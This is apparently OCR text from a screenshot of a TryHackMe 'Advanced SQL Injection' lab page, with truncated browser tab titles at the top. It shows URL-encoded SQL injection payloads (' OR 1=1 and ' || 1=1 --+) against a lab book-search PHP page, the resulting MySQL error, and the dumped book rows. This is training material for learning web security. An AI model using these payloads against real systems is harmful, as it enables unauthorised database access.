 CSS 261
Secure Codi
XSS Game -
picoCTF
Project Sum
CSS-261/As
hackthebox
TryHackMe
TryHackMe
TryHackMe
tryhackme.com/room/advancedsqlinjection
O
CSS 261
SDU Portal
Philosophy MDE
leetCode
CSS 261
Comparison of Trees
SDU University Mail
GeeksforGeeks | A c...
GitHub
Room progress ( 31% )
search_books.php?book_name=Intro%20to%20PHP%27%20%7C%7C%201%3D1
200
xhr
encoding/:34
Click to enlarge the image.
Let's use the payload directly on the PHP page to avoid unnecessary tweaking/validation from the client.  Let's visit the URL http://10.10.217.117/encoding/search_books.php?
book_name=Intro%20to%20PHP%27%20OR%201=1 with the standard payload Intro to PHP' OR 1=1, and you will see an error.
Not secure 10.10.12.150/encoding/search_books.php?book_name=Intro%20to%20PHP%27%20OR%201=1
Generated SQL Query: SELECT * FROM books WHERE book_name = 'Intro to PHP' 1=1'
Error: You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near '1=1'' at line 1 (Error Code: 1064)
Now, URL encode the payload Intro to PHP' || 1=1 --+ using Cyber Chef and try to access the URL with an updated payload. We will get the following output dumping the complete
information:
Not secure 10.10.12.150/encoding/search_books.php?book_name=1%27%20||%201=1%20--+
Book ID: 1
Name: Intro to PHP
Author: 1337
Book ID: 2
Name: Intro to Python
Author: Lee
Book ID: 3
Name: Top Selling 2024